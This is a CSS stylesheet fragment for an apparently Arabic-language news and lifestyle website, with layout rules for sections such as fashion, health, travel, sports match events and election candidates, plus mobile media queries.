.newsblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#mediablogim{float:left;padding:5px;height:90px;width:23%;}
.mediablogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#educationblogim{float:left;padding:5px;height:90px;width:23%;}
.educationblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#womenblogim{float:left;padding:5px;height:90px;width:23%;}
.womenblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#scienceblogim{float:left;padding:5px;height:90px;width:23%;}
.scienceblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#environmentblogim{float:left;padding:5px;height:90px;width:23%;}
.environmentblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}

#travelblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
.fashioninterviewsmoretopics a{font-size:11px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 5px 4px 5px;
background: #FFF;border:1px solid #d61e98;} 
.fashionblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.homepagedoctors{width:100%;height:auto;float:left;background:#B266FF;font-size:16px;margin:0 0 12px 0;}
.homepagedoctorleft{width:19%;height:auto;float:right;}
.homepagedoctorright{width:79%;float:left;text-align:center;}
.womensidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.spotnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0px 0;}
.shadenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
h6.bestingcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-6px 0 0 5px;direction:rtl}
.newread-threadsone-moretopics{float:left;height:auto;margin: 0px;width:100%;}
.culturebestsellersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.healthdessertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.testdrive p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.envyvideoleftsmall{width:40%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.envyvideoleftsmalltext {width:59%;float: left;height: 150px;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:none;}
.revolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.veryenterpattibox{width:100%;height:auto;float:right;margin:1px 0 0px 0;}
.blogphoto{float: left;margin: 5px 0 0px;text-align: center;height:auto;width:27%;}
.kartzossipbox img{height:355px;width:100%;}
.kartzossipboxs img{height:355px;width:100%;}
.zkartzossipbox img{height:355px;width:100%;}
.zkartzossipboxs img{height:355px;width:100%;}
#icedmeals img{height:300px;text-align: center;width: 100%;}
.androidoppo{display:block;} 
.deskhp{display:none;}
.homepollingset{width:100%;float:left;height:auto;margin: 0;direction: rtl;}
#storin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:98%;}
#storins{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:98%;}
.drfsabc{display:none;}
.bsportmonititle h3{background: #03508C;color:#fff;float:left;font-size: 18px;font-weight: normal;height: 29px;line-height:30px;margin:1px 0 2px;padding: 5px 0 3px;text-align:center;width:100%;}

.arabhomenbewsstropsintrotext {display:none;}
.senisublevartintrotext {display:none;}
.komefsintrotext{display:none;}
.komhealthareaintrotext{display:none;}
.busiboxintrotext{display:none;}
.culoomenboxintrotext{display:none;}
.entertainmentintrviewtext{display:none;}
.talantszboxintrotext{display:none;}
.womeninterviewareatext{display:none;}
.arokyamintrotext{display:none;}
.travelinterviewintrotext{display:none;}
.hoterestauranttext{display:none;}
.interseithikalboxintrotext{display:none;}
.seithikalboxintrotext{display:none;}
.investnewstext{display:none;}
.edcaenboxintrotext{display:none;}
.environmentiboxintrotext {display:none;}
.carinterviewscon {display:none;}
.homwnatchthiramright{display:none;}
 
.homesporttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.homebusistabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.homedasiotabipad{display:block;height:135px;float: left; direction: rtl; overflow: hidden;}
.homehealhtabipad{display:block;height:400px;float: left; direction: rtl; overflow: hidden;}
.busnesinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.culturinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.entertinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.entalatinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.fashininttabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.helathtintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.travelsintabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.hotlresintabipad{display:block;height:400px;float: left; direction: rtl; overflow: hidden;}
.decorsintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.newskintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.educatintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.womantintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.scinetintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.envirotintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.autostintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.ambasidorintabipad{display:block;float:left;margin:0 8px 0 0;overflow:hidden;height:195px;width:53%;}
.culturfesttabipad {width:59%;float: left;height: auto;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:block;}


.oppobordertest { width: auto; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
#komealsoright{width:48%;height:auto;float:left;margin:5px 0 1px 0}
#homenewsalsobigkodukal{background-color:#1B0C85;float:left;height:1143px;margin:5px 7px 0 13px;width:2px;display:block;}
.tabingbordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 3px;margin-bottom: 1px;display:block; }


#culturekottairight{width:48%;height:auto;float:left;margin:0;}
#culturealsobigkodukal{background-color:#339967;float:left;height:734px;margin:15px 7px 0 13px;width:2px;display:block;}
#ara{border-right:2px solid #339967;float:left;height: auto;margin: 6px 4px 1px 0;padding: 0 5px 0 0;width:49%;}
#bic{float:left;height:auto;width:49%;margin:6px 0 0px 0;}
#jefilmsthreenewsright{float:right;height:auto;margin:0;width:48%;}
#jecultu-threenewsright{float:left;height:auto;width:48%;}
#jegculturesbigkodu{background-color:#339967;float:right;height: 666px;margin: 32px 11px 0 8px;width:2px;display:block;}
#religionalsoboxes{float:left;height:auto;margin:0 5px 4px 0;padding:0 4px 6px 0;width:47%;}
.relisiborderculture{background-color:#339967;float:left;height:310px;margin: 0 6px 0 6px;width:2px;display:block;}

#veryforothreenewsright{width:48%;height:auto;float:left;margin:0 0 10px 0px}
#veryforothreenewsrights{width:48%;height:auto;float:left;margin:0 0 10px 10px}
#businesseconomybigkodukal{background:#03508C;float:left;height:761px;margin:33px 0 0 8px;width:1px;display:block;}
#hotcoporatemarketfirst{width:46%;height:auto;float:left;margin:0 0 1px 0px;}
#hotcoporatemarketsecond{width:46%;height:auto;float:left;margin:0 0 1px 16px;}
#hotcoporatemarketthird{width:100%;height:auto;float:left;margin:0 0 1px 0px;}
#hotcoporatemarketkodukal{background:#03508C;float:left;height:1100px;margin:32px 0 0 18px;width:2px;display:block;}
.countrypadam img{width:350px; height:250px ; }

#sexlastareamunadi{width:48%;height:auto;float:left;margin:0 0 10px 0}
#sexlastareamun{width:48%;height:auto;float:left;margin:0 0 10px 8px}
#benulunthukodu{background:#B266FF;float:left;height:1122px;margin:32px 3px 0 8px;width:2px;display:block;}
#tourstravelszorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}
.idal{position: relative; top: 0px; left: 0px; width:940px;height:600px;overflow:hidden;}
.mogo{position: absolute; left: 0px; top: 0px; width: 940px; height: 600px;  overflow: hidden;}
#mediapapersets{width:47%;height:auto;float:right;margin:0 0 1px 1px}
#mediapresskodukal{background:#999900;float:right;height:1133px;margin:32px 13px 0 13px;width:2px;display:block;}
#univoarket{width:48%;height:auto;float:left;margin:0 0 3px 0px;}
#learningkodukal{background:#3333FF;float:left;height:740px;margin:32px 10px 0 10px;width:2px;display:block;}
.ninesetwomenalsotile{float:right;height:auto;margin:0;text-align:center;width:100%;}
.ninesetwomenalsotile img{width:100%;height:310px;}
#sevansciencealsokodu{background-color:#10ACB0;float:left;height:750px;margin:15px 11px 0 10px;width:1px;display:block;}
#punaisnake{width:47%;height:auto;float:right;margin:0 0 1px 1px}
#environmentbigkodukal{background:#66CC00;float:right;height:750px;margin:32px 10px 0 12px;width:2px;display:block;}
#envimarkets{width:47%;height:auto;float:left;margin:0 0 1px 1px;}
#karienvimarkodukal{background:#66CC00;float:left;height:1181px;margin:32px 10px 0 12px;width:2px;display:block;}
#environmentbigkodukallastz{background:#66CC00;float:left;height:1181px;margin:32px 10px 0 12px;width:2px;display:block;}
#sevanautoalsokodu{background-color:#7310b0;float:left;height:720px;margin:15px 10px 0 12px;width:1px;display:block;} 
.horoconts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.newread-threadtext{float:left;width:69%; direction:rtl; text-align:center;padding-top:0px;}
.newread-threadimage{float: right;padding: 0px 0 0 5px;width: 27%;}
.newread-threadimage img{width:100%;height:88px;}
.kottibordertest{display:none;}
.fashionshowmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;border-bottom: 1px dotted #6c6c6c;}
.fashionbenchsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}

.fix-head{width:100%;float:left;margin:0 0 24px;padding:8px 0 4px 0;}
.my-team{width:39%;float:left;}
.myaway-team{width:39%;float:left;margin:0 0 0 4px;}
.goals{width:14%;height:auto;float:left;margin:0 0 0 5px;}
.team-logoa{float:left;height:70px;margin:0 5px;width:21%;}
.team-logob{float:left;height:70px;margin:0 5px;width:21%;}
.team-name{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:16px;letter-spacing:-1px;line-height:27px;font-weight:normal;min-height:40px;padding-right:5px;padding-top:6px;text-align:right;width:100%;}
.team-nameb{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:16px;letter-spacing:-1px;font-weight:normal;line-height:27px;min-height:40px;padding-left:5px;padding-top:6px;text-align:left;width:100%;}




.match-start-full{width:100%;float:left;margin:2px 0 10px 0; font-size: 13px;line-height: 1.54;color: #000;}
.fimhbg {width:100%;height:200px;background-image: url(../images/xing.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;color:#fff}
.match-teama{width:42%;float:left;}
.match-teama h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teama span{width:100%;float:left;padding:2px 0 1px 0;text-align:center;}
.match-team-goal{width:16%;float:left;}
.match-team-goal h6{width:100%;float:left;padding:28px 0 4px 0;font-size: 10px;text-align:center;font-weight:normal;text-transform:uppercase;}
.match-team-goal span{width:100%;float:left;padding:1px 0 1px 0;font-size: 20px;text-align:center;font-weight:normal;}
.match-teamb{width:42%;float:left;}
.match-teamb h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teamb span{width:100%;float:left;padding:2px 12px 0 0;text-align:center;}
.match-stadium-full p{width:100%;float:left;padding:2px 0 1px 0;font-size: 10px;text-align:center;font-weight:normal;}

.matcheventleft{width:11%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftwhite{width:11%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftblue{width:11%;float:right;padding:0px 0 0 0px;color: #fff;}
.matcheventleftyellowcard{width:11%;float:right;padding:0px 0 0 0px;color: #000;}
.matcheventleftsubstutuion{width:11%;float:right;padding:0px 0 20px 0px;color: #000;}


.matcheventcenter{width:77%;float:right;padding:10px 6px 0 6px;}
.matcheventcenterblue{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}
.matcheventcenteryellowcard{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}
.matcheventcentersubstutuion{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}

.matcheventright{width:8%;float:right;padding:13px 0px 0 0;}
.matcheventrightblue{width:8%;float:right;padding:13px 0px 29px 0;}
.matcheventrightyellowcard{width:8%;float:right;padding:13px 0px 29px 0;}
.matcheventrightsubstutuion{width:8%;float:right;padding:13px 0px 29px 0;}

.date-time{width:100%;height:auto;padding:10px 0 38px 0;float:left;text-align: center;font-weight:normal;font-size:16px;}
.date-timegoal{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}
.date-timeyellowcard{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}

.png-icon.starttime{background-position-y: 25%;margin:8px 0 8px 13px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 7px 13px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 0 13px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 13px;width: 32px;}
.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 0 13px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 13px; width: 32px;}
.rasidesignpart h2 a{width:100%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#EB2680;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}

.duet{margin: 10px 0 13px 0;}
#candidatebg{width:92%;height:226px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#homecandidatebgleft{direction:rtl;float:left;height:auto;line-height: 20px;text-align: right;width:69%;}
#homecandidatebgrightphoto{float:right;margin:0 5px 0 0;width:30%;}
#homecandidatebgrightphoto img{height:190px;width:100%;margin:3px 0 0 0;padding:2px;}
#deputyright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:100%;height:auto;float:left;margin:0 0 1px 0}
.sattasabai{width:100%;height:auto;float:right;margin:0px 0 1px 0}
#elekothumaikoduz{display:none;}
#elecbigkodukal{display:none;}
#candyflag{float: left;text-align: left;width: 25%;}
#candyflag img{width:100%;height:80px;box-shadow: 1px 1px 1px 1px #808080;}
#candycapture{float: right;text-align:right;margin:0 10px 0 0;width:69%;}
#candycapture img {width:100%;height:200px; border: 1px solid #000;padding: 3px;background:#fff;}
#candynativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:right;margin:0 0px 0 0;width:100%;}
.koliuop{width:100%;float:left;margin:6px 0 5px 0;text-align:center;display:block;}
.propkanavu-prob p {width:72%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}
#dezinermunnurut{float:left;height:auto;width: 98%;padding:0 0 8px 0;}
.dezinermaru{margin:0;}


#playercandycapture{float: right;text-align:center;margin:0;width:100%;height:233px;}
#playercandycapture img {width:auto;height:220px; border: 1px solid #000;padding: 3px;margin:2px 0 0 0 ;background:#fff;}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0;width:100%;}


#pandidatebg{width:91%;height:213px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#playerbgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:72%;}
#playerbgright{float:right;width:25%;}
#palyerbgrightphoto img{height:95px;width:95px;border-radius:50px;border:2px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#palyerkodi img{height:70px;width:70px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 16px;}
.pandidatemores{position: relative;bottom:0px;width:100%;}
.pandidatemore{background:none;color:#fff;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.pandidatemore:hover{background:none;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}

    
#socrhomenewsalsobigkodukal{display:block;background-color:#1B0C85;float:left;height:1570px;margin:15px 5px 0 16px;width:2px}
#socrhomenewalsoseithikod{display:none;}    
.soccerfull {width:100%;height:129px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}

}






























@media (max-width: 580px) {

}

/*==========================================================================================================*/
/* Landscape phones and down */
@media (max-width: 480px) {  
#pcdesign{display:none;}
#phonedesign{display:block;}
#ipadmunwomenewsright{display:none;}
.headaski{width:94%;float:left;padding:1px 10px 1px 10px;}
.menufull{ display:none;}
.bodyaski{width:94%;float:left;padding:1px 10px 10px 10px;}
#breakingnews{width:96%;float:left;margin:5px;}
.navy{float:left;height: auto;padding:16px 0 0 0;text-align:left;width:18%;}
.army{float:left;height:auto;text-align:center;width:64%;}
.heavy{float:left;height:auto;padding:16px 0 0 0;text-align:right;width: 18%; }
#fashbreakingnews-arampam{width:100%;border:2px solid #BD016F;float:left;height:40px;margin:0 0 1px 0px; background:#BD016F;}
#breakingnews a{color: #fff;}
#fashhomebn{display:none;}
.banner{width:100%;height:590px;overflow:hidden}
.ponnuskl{width:100%;margin:1px 0 10px 0;}
.ponnuskl img{width:100%;height:100%;}
.image_container img{width:100%;height:100%;}
.videoho{float:left;height: auto;margin: 0;width:100%;}
#media-video-playlist img{height: 100%;text-align: center;width:100%;}
.vidtile{float:left;height:auto;width:100%;}
.rsbigleft{float:left;width:100%;}
#starsbigkodukal{display:none;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:100%;}
.wfinalelital{float:left;height:auto;padding:1px 0 12px 0;direction:rtl;width:100%;}
.lover{width:100%;float:left;margin:1px 0 2px 0;}
.lovers{width:100%;float:left;margin:1px 0 2px 0;}
.maruthuvar{width:100%;float:left;margin:10px 0 15px 0;}
.maruthuvars{width:100%;float:left;margin:10px 0 15px 0;}
.horoside{width:100%; float:left;}
#horothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#maithakodu{display:none;}
.fasalsotile{width:100%;float:right;height:auto;margin:0 0 0 0;text-align:center}
.elital{width:100%;float:left;height:auto;padding:0 0 0 0;direction:rtl;}
#footercommon{display:block;}
.socialmacons{padding: 12px 0 0 0;text-align:center;}
#pcpanel{display:none;}
.foomainmenu{width:100%;height:auto;float:right;direction:rtl;margin:0 0 8px 0px;}

#footerlinks{width:98%;float:left;margin:0;font-weight:700;padding:0 0 10px 0;}
.botmenu1{text-align:center;height:inherit;margin:0 0 3px;padding:1px 0 0;direction:rtl}
.botmenu1 li a{font-family: "HelveticaNeueLTW20-Bold";font-size: 16px;font-weight: normal;height: 30px;margin: 0;padding: 4px 9px 6px 11px;}
.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:5px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;overflow:hidden;}.vikuttisubtitle a{color:#000}
.botmenu1 ul{line-height:36px;margin: 0;padding: 0;}
#hat{float: left;text-align: center;width:98%;}
.powerby p{color:#444;float:left;font-size:12px;line-height:20px;margin: 0;padding: 0;text-align:center;width: 100%;}
.cop p{font-size:12px;}
#toTop{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left top;
    border: medium none;bottom: 80px;overflow: hidden;position: fixed;right:14px;
    text-decoration: none;text-indent: 100%;height: 30px;width: 28px; opacity:0.8;}
#toTopHover{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left -51px;float: left;height:30px;opacity:0;overflow:hidden;width: 28px;}
#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px; display:none;}
#gallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;display:none;}
#slider246 li img{border: 0 none !important;height: 290px;margin: 0 !important;width: 100%;}
#womenbreakingnews-arampam{width:100%;border:2px solid #DF214F;float:left;height:41px;margin:0 0 1px 0px; background:#DF214F;}
#womenbn{display:none;}
.womenalsotile{float:right;height:auto;margin:0 1px 0 0;text-align:center;width:99%;}
.womenelital{float:left;padding:3px 0 0 0;direction:rtl;width:100%;height:auto;overflow:hidden;}
#womensbigkodukal{display:none;}
#munwomenewsright{display:none;}
.munnawomenside{float: left;width: 100%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:46%;}
#womenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#lastwomenewsright{display:none;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:30%;}
.fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
#fashionbreakingnews-arampam{width:100%;border:2px solid #d61e98;float:left;height:41px;margin:0 0 1px 0px; background:#d61e98;}
#fashionbn{display:none;}
#munnurut{float: left;height: auto;width:96%;padding:0 0 5px 0;margin:0;}
.maru{margin:0 0 0 0px;}
.fohoroside{float: left;width: 100%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:32%;}
#forothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#kothumaikodu{display:none;background:#D61E98;float:left;height:842px;margin:32px 0 0 18px;width:2px}
.flital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 0 0; direction:rtl;}
#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0px;width:100%;}
.bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 6px 0;text-align: right;overflow:hidden;height:auto;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.pedkinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:86px;line-height:33px;text-align:center;margin:0 0 12px 0;}
.videoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 10px 0;}
.flex-control-paging li a{font-weight:normal;background:#fff;cursor:pointer;border-radius:30px;line-height:30px;color:#000;width:30px;height:30px;text-align:center;float:left;}
.flex-control-paging li a.flex-active{font-weight:normal;background:#4a4b4d;border-radius:30px;line-height:30px;color:#fff;width:30px;height:30px;text-align:center;float:left;}
 .fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
.decorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:51px;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px; overflow:hidden;}
.decorrightkuttisubtitle a{color:#393194}.decorrightkuttisubtitle a:hover{color:#000}
#entertainmentbreakingnews-arampam{width:100%;border:2px solid #81007f;float:left;height:40px;margin:0 0 1px 0px; background:#81007f;}
#entertainmentbn{display:none;}
.enyponnuskl{margin:1px 0 1px 0;width: 100%;}
.startsleft{float:left;height:auto;width:100%; text-align:center;}
.startsright{float:left;margin:0 0 15px 0;width:100%;}
.gossipbox{direction:rtl;overflow:hidden;float:left;margin:0;padding: 0 0 26px 0;height:360px;width:100%;}
.gossipboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 6px 0;padding: 0 0 6px 0;height:355px;width:100%;}
#mucinialsox{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
.myconcert{float: left;margin: 10px 0 25px 0;width:100%;direction:rtl;}
.enterhreenewsright{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:30%;}
.taleft{width:100%; float:left;}
.talent{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
#cinialso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsox{width:100%;height:auto;float:right;margin:0 0 10px 0;text-align:center;}
#cinima{width:99%;height:auto;float:left;margin:0 0 10px 0}
#ravaikodu{display:none;background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}
.blogtra{width:100%;float:left;}
#entblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
#entersthreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#decorbreakingnews-arampam{width:100%;border:2px solid #FE8503;float:left;height:41px;margin:0 0 1px 0px; background:#FE8503;}
#decorbn{display:none;}
.internal{width:100%;float:left;margin:10px 0 5px 0; direction:rtl;border-right: 0px solid #FE8503;}
.internals{width:100%;float:left;margin:10px 0 5px 0;direction:rtl;}
.jiyo{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:30%;}
#healthbreakingnews-arampam{width:100%;border:2px solid #B266FF;float:left;height:41px;margin:0 0 1px 0px; background:#B266FF;}
#healthbn{display:none;}
.ponnus{width:100%;margin:1px 0 0px 0;}
.qamaintitles {width: 100%;float:right;}
.qamaintitle{background: #fff; border: 1px solid #B266FF;border-radius: 10px;box-shadow: 0 0 6px #b266ff;
    color: #B266FF;float: left;font-weight: normal;margin: 25px 0 5px 0;padding: 5px 0;text-align: center;width:100%;}
.hweponnuskl{width:100%;margin:0 0 10px 0;float:left;}
#sexual{width:100%;height:auto;float:left;padding:0 0 10px 0;margin:10px 0 6px 0;}
#ulunthukodu{display:none;}
#zxcwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#dessertnewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healththreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 30%;}
#travelbreakingnews-arampam{width:100%;border:2px solid #066dc9;float:left;height:41px;margin:0 0 1px 0px; background:#066dc9;}
#travelbn{display:none;}
.trainv{width:100%; float:left;}
.zohoroside{width:100%; float:left;margin:0 0 0 0;}
#zorothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#zothumaikodu{display:none;background:#066dc9;float:left;height:690px;margin:32px 5px 0 16px;width:2px}
#travel-alsoboxes{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travel-alsoboxe{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travelwsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelwsrights{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:30%;}
